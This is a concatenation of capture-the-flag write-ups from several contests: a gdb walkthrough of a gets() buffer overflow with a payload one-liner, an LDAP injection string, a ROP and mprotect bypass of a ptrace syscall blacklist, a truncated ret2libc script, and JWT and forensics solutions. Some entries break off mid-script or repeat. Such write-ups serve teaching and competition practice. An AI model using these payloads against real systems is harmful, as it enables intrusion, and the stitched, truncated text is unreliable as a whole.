# Get ItDescription: Do you get it?points: 50host: pwn.chal.csaw.ioport: 9001
This writeup will walk through, in detail, how to solve this challenge using primarily gdb.
## Running the programOne of the first things to do is to run the program. After downloading the binary on Linux, ensure it is executable with `chmod +x get_it`. Then it can be executed with `./get_it`:```$ chmod +x get_it$ ./get_itDo you gets it??AAAA```What this program does is print, "Do you gets it??", then it seems to read user input until a newline is sent, then it exits.
## GoalLike most pwn challenges, the goal here is to get a shell and then print out a flag on a remote server. Using gdb, we can print out the list of defined functions```(gdb) info functions All defined functions:
Non-debugging symbols:0x0000000000400438 _init0x0000000000400470 puts@plt0x0000000000400480 system@plt0x0000000000400490 __libc_start_main@plt0x00000000004004a0 gets@plt0x00000000004004b0 __gmon_start__@plt0x00000000004004c0 _start0x00000000004004f0 deregister_tm_clones0x0000000000400530 register_tm_clones0x0000000000400570 __do_global_dtors_aux0x0000000000400590 frame_dummy0x00000000004005b6 give_shell0x00000000004005c7 main0x0000000000400600 __libc_csu_init0x0000000000400670 __libc_csu_fini0x0000000000400674 _fini```The line that immidiately sticks out is: `0x00000000004005b6 give_shell`. Our goal is to get a shell, and there is a function that claims to give us a shell. We can double check that this function does what it says it does by disassembing it:```(gdb) disassemble give_shell Dump of assembler code for function give_shell: 0x00000000004005b6 <+0>: push rbp 0x00000000004005b7 <+1>: mov rbp,rsp 0x00000000004005ba <+4>: mov edi,0x400684 0x00000000004005bf <+9>: call 0x400480 <system@plt> 0x00000000004005c4 <+14>: nop 0x00000000004005c5 <+15>: pop rbp 0x00000000004005c6 <+16>: ret End of assembler dump.```If you do not understand this at first, it is okay. Essentially, this calls the `system` function with the argument 0x400684, which is a pointer to a memory location:```(gdb) x/s 0x4006840x400684: "/bin/bash"```So what is being executed by `give_shell()` is `system("/bin/bash")`. This will give us a shell.
## Reverse engineeringIn gdb, you can print out the instructions that are executed as follows:```(gdb) disassemble mainDump of assembler code for function main: 0x00000000004005c7 <+0>: push rbp 0x00000000004005c8 <+1>: mov rbp,rsp 0x00000000004005cb <+4>: sub rsp,0x30 0x00000000004005cf <+8>: mov DWORD PTR [rbp-0x24],edi 0x00000000004005d2 <+11>: mov QWORD PTR [rbp-0x30],rsi 0x00000000004005d6 <+15>: mov edi,0x40068e 0x00000000004005db <+20>: call 0x400470 <puts@plt> 0x00000000004005e0 <+25>: lea rax,[rbp-0x20] 0x00000000004005e4 <+29>: mov rdi,rax 0x00000000004005e7 <+32>: mov eax,0x0 0x00000000004005ec <+37>: call 0x4004a0 <gets@plt> 0x00000000004005f1 <+42>: mov eax,0x0 0x00000000004005f6 <+47>: leave 0x00000000004005f7 <+48>: retEnd of assembler dump.```The only thing this does is `call` two functions: `puts` and `gets`. Everything else is setting up arguments or taking care of the stack frame (which we will come back to).
### putsLet us start by understanding what the `call 0x400470 <puts@plt>` instruction does.
Puts is documented on the man pages, accessible with the command `man 3 puts`, or available online here: <https://linux.die.net/man/3/puts>.```int puts(const char *s);```The `puts` function has one argument, a pointer to a char.
We now need to understand how arguments are passed in this assembly. For any function, `function(arg1, arg2, arg3)`, the arguments are stored in assembly registers as follows:```arg1: RDIarg2: RSIarg3: RDX```There are more, but they do not matter for this challenge. Registers can be thought of as a sort of variable.
In this example, you should assume that `edi = rdi`, `esi = rsi`, and `edx = rdx`, but in actuality, registers starting with an 'e' are a portion of the respective register that starts with an `r`.
Remember, `puts` has only one argument: `const char *s`. As previously explained, this argument should be stored in `rdi` (and `edi`)```0x00000000004005d6 <+15>: mov edi,0x40068e0x00000000004005db <+20>: call 0x400470 <puts@plt>```The `mov a, b` instruction can be interpreted as `a = b`.
That line in the assembly can then be interpreted as `edi = 0x40068e`.
In gdb now, we can determine what that seemingly arbitrary hex number means.```(gdb) x/s 0x40068e0x40068e: "Do you gets it??"```As it turns out, that number is pointing to the "Do you gets it??" string in memory, which is what we saw printed out when we ran the program.
Now that we can see what the `puts` call is doing, it is time to move on to the `gets` call.
### getsFrom <https://linux.die.net/man/3/gets>:```gets(char * s) reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte (aq\0aq). No check for buffer overrun is performed (see BUGS below).
BugsNever use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead. ```
So, as we can see, `gets(char * s)` accepts one argument, the location in memory that it will write to, and then it will write all the characters that you type in.
Here is the assembly setting the arguments to gets:```0x00000000004005e0 <+25>: lea rax,[rbp-0x20]0x00000000004005e4 <+29>: mov rdi,rax0x00000000004005e7 <+32>: mov eax,0x00x00000000004005ec <+37>: call 0x4004a0 <gets@plt>```The `lea` instruction just does some math. In this case, it means `rax = rbp - 0x20`
The next thing to explain is what `rbp` is and what that `-0x20` means in context.
## Stack FrameThere are different memory locations, heap, stack, bss, text/code, and more. The stack is where local variables are stored. Heap is where dynamically allocated variables are. BSS is for global variables. text (aka code) is where your code and constants are stored (like constant strings).
Right now, all we care about is the stack. The way functions keep track of their state, without corrupting the state of other functions, is by using what is called a "stack frame." In memory, a stack frame looks like this:

Whenever a function is called, it pushes its own stack frame on the stack. Information stored in the stack frame contains the function's local variables, the location in memory that the function must return to, and the location on the stack of the stack frame of its parent function.
In this image, ignore the "parameters" They represent arguments to functions, and they are held in the stack frame in 32 bit, but for the most part, in 64 bit (this example) arguments are not stored on the stack, they are stored in registers. The most important part of this is that each function must keep track of its local variables and where it returns to when the function finishes.
Something has to keep track of where the stack is in memory, however. This is what the registers RBP and RSP are for. (ebp and esp in the diagram and on 32 bit computers)
`RSP` is called the "stack pointer." It points to the top of the current stack frame.`RBP` is called the "base pointer." It points to the bottom of the current stack frame.
And that brings us back to the assembly we were looking at earlier:```0x00000000004005e0 <+25>: lea rax,[rbp-0x20]0x00000000004005e4 <+29>: mov rdi,rax0x00000000004005e7 <+32>: mov eax,0x00x00000000004005ec <+37>: call 0x4004a0 <gets@plt>```So what `lea rax, [rbp-0x20]` does is get the address of some local variable and load it into rax. Now we can figure out what the argument for `gets` is.```gets(some_local_variable_at RBP - 0x20)```Its argument is just some buffer that is sitting in the stack frame.
As an aside, `0x20 = 32`.
And, looking at the image of the stack frame, we can deduce that the stack looks something like this```RBP - 32 : somebufferwithlength32RBP : Old stack frame pointerRBP + 8 : return address```
So, with `RBP = 0x20 = 32 the stack would look like this (With `A`s filling the local variable buffer that gets is called with):```00000000: 0x4141414141414141 AAAAAAAA // 000000008: 0x4141414141414141 AAAAAAAA // 800000010: 0x4141414141414141 AAAAAAAA // 1600000018: 0x4141414141414141 AAAAAAAA // 2400000020: 0x4f4c4453544b4652 OLDSTKFR // 32 <- RBP00000028: 0x52455455524e4144 RETURNAD // 40```
Now let's examine this in GDB.## DebuggingRemember what the disassembly looked like:```0x00000000004005c7 <+0>: push rbp0x00000000004005c8 <+1>: mov rbp,rsp0x00000000004005cb <+4>: sub rsp,0x300x00000000004005cf <+8>: mov DWORD PTR [rbp-0x24],edi0x00000000004005d2 <+11>: mov QWORD PTR [rbp-0x30],rsi0x00000000004005d6 <+15>: mov edi,0x40068e0x00000000004005db <+20>: call 0x400470 <puts@plt>0x00000000004005e0 <+25>: lea rax,[rbp-0x20]0x00000000004005e4 <+29>: mov rdi,rax0x00000000004005e7 <+32>: mov eax,0x00x00000000004005ec <+37>: call 0x4004a0 <gets@plt>0x00000000004005f1 <+42>: mov eax,0x00x00000000004005f6 <+47>: leave0x00000000004005f7 <+48>: ret```We are going to break at the end of main after sending exactly 31 As, then examine the memory of the stack.```(gdb) break *main+47Breakpoint 1 at 0x4005f6(gdb) runStarting program: ./get_itDo you gets it??AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Breakpoint 1, 0x00000000004005f6 in main ()```
Now we will examine the stack in gdb.The command `x/6xg $rbp - 0x20` prints 48 bytes in the memory location specified by `rbp-32`.```(gdb) x/6xg $rbp - 0x200x7fffffffe130: 0x41414141414141410x7fffffffe138: 0x41414141414141410x7fffffffe140: 0x41414141414141410x7fffffffe148: 0x00414141414141410x7fffffffe150: 0x00000000004006000x7fffffffe158: 0x00007ffff7dff223```
This lines up with what we had earlier:```0x7fffffffe130: 0x4141414141414141 // The buffer @ RBP - 0x200x7fffffffe138: 0x41414141414141410x7fffffffe140: 0x41414141414141410x7fffffffe148: 0x00414141414141410x7fffffffe150: 0x0000000000400600 // saved stack pointer @ RBP0x7fffffffe158: 0x00007ffff7dff223 // return address @ RBP + 8```
You can print `rbp` in gdb to see that this does in fact line up with our expectations:```(gdb) print $rbp$1 = (void *) 0x7fffffffe150```
Now, still in gdb, if you run the `nexti` command, you will step forward two instructions and return from `main`. Then we see that the address that is being executed is the exact same as the return address specified.```(gdb) nexti0x00000000004005f7 in main ()(gdb) nexti0x00007ffff7dff223 in __libc_start_main () from /usr/lib/libc.so.6```
## ExploitationNow, back to the beginning. We want to jump to the `give_shell` function. All we have to do is change the return address to the address of `give_shell.` We can find the address of `give_shell` in gdb with the `print` command:```(gdb) p give_shell $1 = {<text variable, no debug info>} 0x4005b6 <give_shell>```
So, since `gets` will read an unlimited amount of data, we can overwrite the return address to whatever we want. We can again see this in gdb:```(gdb) break * main+47Breakpoint 1 at 0x4005f6(gdb) runStarting program: /home/nat/workspace/2018-2019/csaw/get_it/get_it Do you gets it??AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
Breakpoint 1, 0x00000000004005f6 in main ()(gdb) x/6xg $rbp - 0x200x7fffffffe130: 0x4141414141414141 0x41414141414141410x7fffffffe140: 0x4141414141414141 0x41414141414141410x7fffffffe150: 0x4242424242424242 0x4343434343434343```
Our return address is now full of `C`s! All that is left is replacing the `C`s with the address of give_shell.
Exiting gdb now, we can use python to convert the hex address to something that the program will parse as an address.```python$ python2>>> import struct>>> struct.pack('<Q', 0x4005b6)'\xb6\x05@\x00\x00\x00\x00\x00'```Generating the payload and saving it to a file is now a one line command:```python2 -c "print 'A' * 32 + 'B'*8 + '\xb6\x05@\x00\x00\x00\x00\x00'" > payload```
You can test this payload in gdb like so:```(gdb) break * main+47Breakpoint 1 at 0x4005f6(gdb) run < payloadStarting program: /home/cygnus/get_it < payloadDo you gets it??
Breakpoint 1, 0x00000000004005f6 in main ()(gdb) x/6xg $rbp - 0x200x7ffffffee020: 0x4141414141414141 0x41414141414141410x7ffffffee030: 0x4141414141414141 0x41414141414141410x7ffffffee040: 0x4242424242424242 0x00000000004005b6(gdb) nexti0x00000000004005f7 in main ()(gdb) nexti0x00000000004005b6 in give_shell ()```As you can see, we have now entered the `give_shell()` function.
Now to actually run the exploit.```$ (cat payload; cat) | ./get_itDo you gets it??whoamiroot```What `(cat payload; cat)` does is simpily send your payload and the input that you type to get_it. Now you have a shell and can execute shell commands!
## Acquiring the flagTo get the flag, you just need to run the exploit against the remote server like so:```$ (cat payload; cat) | nc pwn.chal.csaw.io 9001 _ _ _ ___ ___ ___ __ _ ___| |_ (_) ||__ \__ \__ \ / _` |/ _ \ __| | | __|/ / / / / /| (_| | __/ |_ | | |_|_| |_| |_| \__, |\___|\__| |_|\__(_) (_) (_) |___/Do you gets it??lsart.txt flag.txt get_it run.shcat flag.txtflag{y0u_deF_get_itls}```Flag:```flag{y0u_deF_get_itls}``` |
#Toke Relaunch - Web > We've relaunched our famous website, Toke! Hopefully no one will hack it again and take it down like the last time.
On this challenge, we get a website and the first thing to check is robots.txt which contains:>User-agent: *>Disallow: /secret_xhrznylhiubjcdfpzfvejlnth.html
Then we go to that url and we get the flag:
IceCTF{what_are_these_robots_doing_here} |
# pwn01```nc pwn01.grandprix.whitehatvn.com 26129file: material.grandprix.whitehatvn.com/pwn01```## Dịch ngược và tìm lỗi
Bài cho ta khá nhiều file:1. giftshop2. ptrace_643. ptrace_64.cpp4. blacklist.conf5. run.sh6. menu.txt
Đọc run.sh ta thấy chương trình chạy dưới binary ptrace_64```./ptrace_64 ./giftshop gift 1 60 50 blacklist.conf```Đọc source ptrace_64.cpp ta thấy chương trình load vào các tham số:* ./giftshop: đường dẫn tới binary sẽ thực thi* gift: binary giftshop sẽ chạy dưới quyền của username gift* 1: global_cpu_time_limit* 60: global_real_time_limit* 50: memLimit* blacklist.conf: đường dẫn tới file blacklist các syscall.
Nội dung file blacklist.conf:```756575859622002341/home/gift/flag.txt```
Hiểu nôm na là ptrace_64 sẽ chạy **giftshop** với quyền của user **gift** và trace các syscall để chặn các syscall trong file **blacklist.conf**, ngoài ra ptrace_64 còn chặn sys_open, sys_openat với đường dẫn /home/gift/flag.txt.
Dò bảng [syscall cho x86_64](http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/) ta thấy các syscall bị chặn bao gồm:* 7: sys_poll* 56: sys_clone* 57: sys_fork* 58: sys_vfork* 59: sys_execve* 62: sys_kill* 200: sys_tkill* 234: sys_tgkill* 1: sys_write
### Phân tích file giftshop:checksec ta thấy chương trình có các cờ NX enabled, PIE enabled.Coi sơ chương trình qua IDA ta dễ dàng nhận thấy chương trình không có hàm _stack_chk_fail và phát hiện lỗi **bufferoverflow** qua hàm ReadStr tại offset 0x1FEC.```c__int64 __fastcall readStr(const char *buff, int size){ size_t len; // rdx __int64 result; // rax
__isoc99_scanf("%s", buff); buff[strlen(buff)] = 0; len = strlen(buff); result = size; if ( len > size ) Quit(); return result;}```Ta có thể bypass check bằng cách nhập null byte để strlen(buff) <= size.
Hàm main gọi hàm readInt (offset 0x2052) để chọn menu ta thấy hàm sử dụng hàm ReadStr với buff nằm tại stack nên ta có thể thực thi stackoverflow tại đây (do không có _stack_chk_fail)```c__int64 readInt(){ char nptr; // [rsp+0h] [rbp-10h] int v2; // [rsp+Ch] [rbp-4h]
readStr(&nptr, 4); v2 = atoi(&nptr); if ( v2 <= 0 || v2 > 256 ) Quit(); return v2;}```
## Ý tưởng và giải quyếtTa thực hiện ghi shellcode vào RECVNAME (offset 0x203120) trên BSS.Sau đó ta stackoverflow để ROP về mprotect nhằm tạo quyền cho vùng nhớ BSS có quyền read, write và execute sau đó nhảy về thực thi shellcode trên đó.
Mục tiêu tiếp theo là viết shellcode làm sao để bypass được ptrace, ta có 1 số ý tưởng:1. Sử dụng sys_symlink để bypass sys_open nhưng ý tưởng này thất bại vì ptrace_64.cpp sử dụng hàm realpath để kiểm tra đường dẫn thực sự của file sẽ open.2. Sử dụng stub_execveat: có thể thành công vì syscall này không nằm trong danh sách blacklist syscall.3. Switch mode sang x86, sau khi switch sẽ bypass được các syscall number bị chặn nhằm thực thi sys_execve("/bin/sh")
### Tiến hành thực hiện theo ý tưởng thứ 3:
Ta thấy các vùng nhớ được cấp phát đều lớn hơn 4 bytes (32 bits) nên ta cần mmap 1 vùng nhớ nhỏ hơn 4 bytes để setup cho các thanh ghi esp và eip của chương trình sau khi thực hiện switch.Ta thực hiện *mmap(0x40000, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0)* rồi read shellcode vào đó sau đó thực hiện retf với esp+0x4 là 0x23 (x86) để switch mode và nhảy về vùng chứa shellcode.
### Payload exploit[giftshop.py](https://github.com/phieulang1993/ctf-writeups/blob/master/2018/WhiteHatGrandPrix2018quals/giftshop_pwn01/giftshop.py) |
## Puppetmatryoshka
### Solution
```$ tar xvf puppetmatryoshka.tar.gz$ file matryoshkamatryoshka: tcpdump capture file (little-endian) - version 2.4 (Ethernet, capture length 262144)```
Inside the capture file, there are three kismet requests and several tcp requests with longer length.
All data of kismet requests start with `BZh`, which is the header of bz2 format. First extract these payload from the files, The first and the third request can be decompressed successfully, and we'll get an ext4 image, respectively, but they are empty. While the payload extracted from the second kismet request failed on decompression, the reason is unexpected end. After observing the order of these request, I guess the payload of the second kismet request should be followed by those tcp streams, then I extract the payload of them, and concat them together.
After the concatenation, it can be successfully decompressed,
```$ cat kismet2.decode tcp1.decode tcp2.decode tcp3.decode tcp4.decode tcp5.decode tcp6.decode > output$ file outputoutput: bzip2 compressed data, block size = 900k$ 7z x output -oextracted```
Take a look at the extracted filesystem, I see a file `2501` and a very large journal file, so let's first check the `2501` out.```$ cd extracted$ file output~output~: Linux rev 1.0 ext4 filesystem data, UUID=b72f5197-d45b-4079-b6e8-b9d1be583d67 (extents) (huge files)$ 7z x output~ -ofs$ cd fs$ exa -laBLT2drwx------ 4 - xxxx users 14 9月 14:33 ..rw-r--r-- 1 21,988 xxxx users 11 9月 3:18 ├── 2501drwx------ 2 - xxxx users 14 9月 14:14 ├── [SYS].rw-r--r-- 1 1,048,576 xxxx users 11 9月 3:16 │ └── Journaldrwx------ 2 - xxxx users 11 9月 3:16 ├── lost+found.rw-r--r-- 1 0 xxxx users 11 9月 3:18 ├── Section6.rw-r--r-- 1 0 xxxx users 11 9月 3:18 └── Section9$ file 25012501: 7-zip archive data, version 0.3$ 7z x 2501 -o2501.extracted$ cd 2501.extracted```
After extract `2501`, you'll get a file and its content is... WOW! base64 encoded. Decode it and extract again, get in then run a rg you will see the flag.
```$ base64 -d 2501 > out$ file outout: OpenDocument Text$ 7z x out -oout.extracted$ cd out.extracted$ rg -e ".*(SECT.*}).*" -r '$1'META-INF/documentsignatures.xml17:SECT{Pupp3t_M4st3r_h1d35_1n_Th3_w1r3}```
### Flag```SECT{Pupp3t_M4st3r_h1d35_1n_Th3_w1r3}``` |
# Ldab - Web
On this website, we can search for users and groups and because of the hint in challenge title, we first try LDAP Injection. After checking OWASP page, we first try this injection
> http://web.chal.csaw.io:8080/index.php?search=*)(uid=*))(|(uid=*
This one worked and gave us the flag: flag{ld4p_inj3ction_i5_a_th1ng} |
# ▼▼▼Friðfinnur(Web:3、200pts)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
## 【Information gathering】
There is no place sending parameters!!
↓
I thought that the URL part was treated as a parameter part
---
## 【exploit】
I inserted `"` in the URL part
↓
```GET /jobs/fry_cook" HTTP/1.1Host: enf5svgjhw5lsm7-fridfinnur.labs.icec.tf```
↓
An error occurred. Also, debug mode seems to be on

↓
`IceCTF{you_found_debug}` |
# Short\_circuit
In this challenge, you were given the following image:

Looking closer at it, you can see that it is a funny-looking circuit diagram with some power sources, grounds, and LEDs. If you rotate the image and follow the wire from the green dot, and mark the branching arrows with "1" if it causes an LED to turn on, and "0" if it does not, you end up with the following image. I've added some red lines to determine when a character ends and another begins.

If you run the sequence of binary digits that you get through a binary-to-text translator, you get the flag.
flag{owmyhand} |
# Short\_circuit
In this challenge, you were given the following image:

Looking closer at it, you can see that it is a funny-looking circuit diagram with some power sources, grounds, and LEDs. If you rotate the image and follow the wire from the green dot, and mark the branching arrows with "1" if it causes an LED to turn on, and "0" if it does not, you end up with the following image. I've added some red lines to determine when a character ends and another begins.

If you run the sequence of binary digits that you get through a binary-to-text translator, you get the flag.
flag{owmyhand} |
# Shredder - Misc
In this challenge, we get floppy.img which is a FAT12 image. We can extract an ELF executable shredder from this image. Then I use testdisk tool to try to recover deleted files and I find flag.txt but it is gibberish or encrypted stuff. If you run the shredder file, you get
> ./shredder passes files
Next step is to reverse the shredder binary to see what it does, and it XORs every byte with the contents of flag.txt file. Therefore, we create this script:
```Pythonimport sys
with open('flag.txt', 'rb') as f: x = f.read() for a in range(int(sys.argv[1])): tmp = "" for i in range(len(x)): tmp += chr(ord(x[i]) ^ (0xa1 + a)) x = tmp print(x)
if "SECT" in x: break```
Then we get the flag: SECT{1f_U_574y_r1gh7_wh3r3_U_R,_7h3n_p30pl3_w1ll_3v3n7u4lly_c0m3_70_U} |
[](ctf=csaw-finals-2018)[](type=reverse)[](tags=tree)[](tools=ida, r2)
# kvm (rev-500)
```Reversingkvm
We found a mysterious program that none of our most talented hackers could even begin to figure out.
Author: toshi
Solves: 58```
We are given a [file](../chall-500-kvm.elf)
This sets up a vm and a vcpu using KVM apis. An area is mmaped between both machines loaded at 0x0 in guest. Then `_payload` from the binary is copied to this area and `rip` is set to 0. This means code for vm begins at `0x202174` and probably ends at `0x20348C`
Code at `0x202174` is quite straight forward:

First it reads 0x2800 bytes, then it calls `process_byte` on every byte. This call should return 1 otherwise it goes to "Wrong" message. Aftet this `memcmp` is called to match two memory regions at addresses `0x1320` and `0x580` which also decide Correct/Wrong message.
#### process_byte
This is where the challenge starts. First basic block comes to an abrupt `hlt`

Looking at the function that starts the VM with KVM_RUN, there's a handler to handle IO and check when machine halts;
```cif ( ioctl(*(_DWORD *)a2, 0x8090AE81uLL, &v7) < 0 ) { perror("KVM_GET_REGS"); exit(1); } result = v7.rax; if ( !v7.rax ) return result; v4 = jumper_fn(v7.rax); v7.rip = v4; if ( ioctl(*(_DWORD *)a2, 0x4090AE82uLL, &v7) < 0 ) { perror("KVM_SET_REGS"); exit(1); }
__int64 __fastcall jumper_fn(int a1){ __int64 *v1; // rdx __int64 v2; // rdx __int64 result; // rax int i; // [rsp+1Ch] [rbp-14h]
for ( i = 0; ; ++i ) { if ( i >= dword_202170 ) { fwrite("Error - bug the organizer\n", 1uLL, 0x1AuLL, stderr); exit(1); } if ( LODWORD(qword_2020A0[2 * i]) == a1 ) break; } v1 = &qword_2020A0[2 * i]; result = *v1; v2 = v1[1]; return (unsigned int)result;}```
Based on what `rax\eax` contains `rip` is updated to new value in the vm according to
```python { 0xC50B6060: 0x454 0x9D1FE433: 0x3ED 0x54A15B03: 0x376 0x8F6E2804: 0x422 0x8AEEF509: 0x389 0x3493310D: 0x32C 0x59C33D0F: 0x3E1 0x968630D0: 0x400 0xEF5BDD13: 0x435 0x64D8A529: 0x3B8 0x5F291A64: 0x441 0x05DE72DD: 0x347 0xFC2FF49F: 0x3CE }```
This opens up a lot of code to analyze with similar `mov eax, const; hlt` pattern.I use a little r2 and dot to generate this file to look at the code easily.

Now we can ignore `hlt` and consider this as one function with the following pseudocode
```pythondef process_byte(byte, idx): c = some_arr[idx] if c == 0xff: t = process_byte(byte, idx+8) if t == 1: write_bit(0) return 1 else: t = process_byte(byte, idx+0x10) if t == 1: write_bit(1) return 1 else: if byte == c: return 1 else: return 0```
This is basically like a dfs search for the byte provided. Based on where the byte is found in the tree `write_bit` is called with `1\0` which writes the bit to 0x1320.0x1320 is used in `memcmp` to determine the correct/wrong.
The tree root is at address `0x203474` which is (0x1300+0x202174) as `process_byte` is always called from `start_vm` as `process_byte(byte, 0x1300)`
The problem now is given some data and the ability to write 1/0 to other region, we make them match.
The tree looks like this:

Based on whether a right/left is taken to traverse to the leaf node a 1/0 is written respectively. This way we can write to
Now we have some bitstrings for each leaf node and the final bit string to be written, we need to find the right order that will fit in 0x2800 bytes.
```python { '0001110': '4' '11111010': 'e' '110110': '6' '0001010': '?' '00111010': '\n' '1011010': 'r' '10100': 'o' '000010': '3' '01100': '1' '1101010': 'd' '1101110': 'u' '1': '\x00' '100010': '7' '1100100': '5' '110010': 'i' '010010': 'f' '10000110': 'n' '0011010': 'g' '010110': 's' '11000110': '{' '000': '0' '00000110': 'm' '01111010': '2' '10111010': '.' '01000110': 'x' '0100100': '}' '0101110': 'l' '11100': 't' '100110': 'a' '0101010': 'b' '000100': 'w' '1001110': 'h' '1001010': 'c' '11110': ' ' }```
This is similar to word break problem and can be solved recursively/dp.Dump the reference memory region `0x580` of length `0x54a` and solve.
```pythondump = open("dump", "rb").read()s = "".join(map(lambda x:format(x, '08b')[::-1], map(ord, list(dump))))
def solve(str, n, result): for i in xrange(1,n+1): substr = str[:i] if substr in smi: if i == n: result += substr print result break solve(str[i:], n-i, result+substr+" ")
solve(s, len(s), "")```
The string that was generated was a TAR archive with the flag.[Full script](solve.py) |
#Hard shells - Forensics
> After a recent hack, a laptop was seized and subsequently analyzed. The victim of the hack? An innocent mexican restaurant. During the investigation they found this suspicous file. Can you find any evidence that the owner of this laptop is the culprit?
We first get a password protected zip file, so we use fcrackzip to crack the password and the password is tacos. Then we get a filesystem
> hardshells: Minix filesystem, V1, 30 char names, 20 zones
Next step is to mount the filesystem. Then we look through the files and we got some contents in .bash_history, especially
> ./tool.py ../secret > ../hzpxbsklqvboyou
The file hzpxbsklqvboyou contains this encrypted information:> 8NHY25mYthGfs5ndwx2Zk1lcaFGc4pWdVZFQoJmT8NHY25mYthGfs5ndwx2Zk1lcaFGc4pWdVZFQoJmT8NHY25mYthGfs5ndwx2Zk1lcaFGc4pWdVZFQoJmT8NHY25mYthGfs5ndwx2Zk1lcaFGc4pWdVZFQoJmT8NHY25mYthGfs5ndwx2Zk1lcaFGc4pWdVZFQoJmT
Then we find tool.py which contains this script:
```Python#!/usr/bin/python3import sysimport base64
def encode(filename): with open(filename, "r") as f: s = f.readline().strip() return base64.b64encode((''.join([chr(ord(s[x])+([5,-1,3,-3,2,15,-6,3,9,1,-3,-5,3,-15] * 3)[x]) for x in range(len(s))])).encode('utf-8')).decode('utf-8')[::-1]*5
if __name__ == "__main__": print(encode(sys.argv[1]))```
Right now, we have tool.py and the encrypted file name but not the input secret which the author ran as argument to the tool.py file. This means we have to reverse the script. The easiest way to do that is to write a new script which does the same things as tool.py but in reversed order.
```Pythonimport base64
input = '8NHY25mYthGfs5ndwx2Zk1lcaFGc4pWdVZFQoJmT'
input = input[::-1]
input = input.encode('utf-8')
input = base64.b64decode(input)
input = input.decode('utf-8')
key = [5,-1,3,-3,2,15,-6,3,9,1,-3,-5,3,-15] * 3
output = ''.join([chr(ord(input[x]) - key[x]) for x in range(len(input))])
print(output)```
This gives us the flag: IceCTF{good_ol_history_lesson} |
# Rewind- Forensics
We are given a zip file which contains two files: rewind-rr-snp and rewind-rr-nodent.log. If we do file command on the first one, we get
> QEMU suspend to disk image
Then first thing I try is to grep for flag
> strings rewind-rr-snp | grep flag{
Then we found the flag{RUN_R3C0RD_ANA1YZ3_R3P3AT} in the result. |
# PingPong - pwn
> To start out nice and easy, how about a game of ping pong?
```Python#!/usr/bin/python
import pwnimport structimport arrayimport os
LIBC_SYSTEM_OFFSET = -0x398E60LIBC_BIN_SH_OFFSET = -0x234406 POP_RDI_OFFSET = 0x493RET_ADDRESS_OFFSET = -0x1F0
def fix_case(crap): ret = "" for i in range(0, len(crap)): if i & 0x1 == 0x0: ret += crap[i] else: ret += chr(ord(crap[i]) ^ 0x20)
return ret
def leak(stackRel): p.recvuntil('ping: ') p.sendline('A' * (stackRel * 8)) p.recvuntil('pong: ') leaked = p.recvline()[stackRel * 8:] return struct.unpack(' |
# IceCTF 2018
2-Week-long Icelandic CTF in September 2018
Team: Galaxians

## Overview```Title Category Points Flag------------------------------ -------------- ------ -----------------------------Toke Relaunch Web 50 IceCTF{what_are_these_robots_doing_here}Lights out Web 75 IceCTF{styles_turned_the_lights}Friðfinnur Web 200 IceCTF{you_found_debug}History of Computing Web 350
Simple Overflow Binary 250Cave Binary 50 IceCTF{i_dont_think_caveman_overflowed_buffers}Twitter Binary 800
Modern Picasso Forensics 150 IceCTF{wow_fast}Hard Shells Forensics 200 IceCTF{look_away_i_am_hacking}Lost in the Forest Forensics 300 IceCTF{good_ol_history_lesson}
garfield Cryptography 100 IceCTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS}Posted! Cryptography 250Think outside the key! Cryptography 200Ancient Foreign Communications Cryptography 300 IceCTF{squeamish ossifrage}
Drumbone Steganography 150 IceCTF{Elliot_has_been_mapping_bits_all_day}Hot or Not Steganography 300 IceCTF{h0td1gg1tyd0g}Rabbit Hole Steganography 400 IceCTF{if_you_see_this_youve_breached_my_privacy}
Locked Out Reversing 200Poke-A-Mango Reversing 250Passworded! Reversing 400
Hello World! Misc 10 IceCTF{this_is_a_flag}anticaptcha Misc 250 IceCTF{ahh_we_have_been_captchured}ilovebees Misc 199 IceCTF{MY_FAVORITE_ICON}Secret Recipe Misc 290```
## Web 50: Toke Relaunch
**Challenge**
We've relaunched our famous website, Toke! Hopefully no one will hack it again and take it down like the last time.
**Solution**
The link leads to some marijuna website

Last edition the toke challenge had the flag hidden in a cookie, but no cookies are set this time, so we have to look elsewhere
We check the robots.txt file and see:
```User-agent: *Disallow: /secret_xhrznylhiubjcdfpzfvejlnth.html
```
the disallowed file contains our flag.
**Flag**```IceCTF{what_are_these_robots_doing_here}```
## Web 75: Ligths out
**Challenge**
Help! We're scared of the dark!
https://static.icec.tf/lights_out
**Solution**
We see a black page

with source:
```html
<html> <head> <meta charset="utf-8" /> <title>Lights out!</title> <link rel="stylesheet" href="main.css" /> </head> <body> <div class="alert alert-danger">Who turned out the lights?!?!</div> <summary> <div class="clearfix"> <small></small> <small></small> </div> </summary> </body></html>
```
Some fiddling with the css yields the flag

**Flag**
```IceCTF{styles_turned_the_lights}```
## Web 200: Friðfinnur
**Challenge**
Eve wants to make the hottest new website for job searching on the market! An avid PHP developer she decided to use the hottest new framework, Laravel! I don't think she knew how to deploy websites at this scale however....
https://gg4ugw5xbsr2myw-fridfinnur.labs.icec.tf/
**Solution**
Not sure if this was the intended solution, but requesting an url for a nonexistant job listing lead to an error message containing the flag:
https://29nd70ux6kr7ala-fridfinnur.labs.icec.tf/jobs/galaxian

**Flag**```IceCTF{you_found_debug}```
## Web 350: History of Computing
**Challenge**
One of the authors of IceCTF made this page but I don't think it's very accurate. Can you take hack it before the IceCTF team gets sued?
**Solution**
A blogging website with registration/login forms and comment submission

If we log in we get a cookie
```token: eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6InRlc3R1c2VyIiwiZmxhZyI6IkljZUNURntob3BlIHlvdSBkb24ndCB0aGluayB0aGlzIGlzIGEgcmVhbCBmbGFnfSJ9.session: eyJ1c2VyIjozfQ.DnrHzA.T60QwnNSuvq2HH0VSnNqqzFZ-24```
which base64 decode to:
